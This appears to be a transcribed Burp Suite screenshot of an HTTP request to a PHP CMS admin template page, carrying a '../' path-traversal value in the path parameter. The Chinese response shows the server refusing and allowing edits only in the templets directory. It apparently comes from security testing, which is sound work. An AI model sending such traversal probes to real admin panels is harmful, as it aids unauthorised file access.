 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /guanli/admin_template.php ?path=../ HTTP/1.1
2 Host: sea.cms:94
3 Upgrade-Insecure-Requests : 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language : zh-CN,zh;q=0.6
8 Accept-Encoding : gzip, deflate
9 Cookie: PHPSESSID=jqi4103sg5l5tu0rm1tt8vo4l3
10 referer: http://sea.cms:94/guanli/login.php
11 Connection: close
12
13
提示信息!
只允许编辑templets目录!
如果你的浏览器没反应，请点击这里...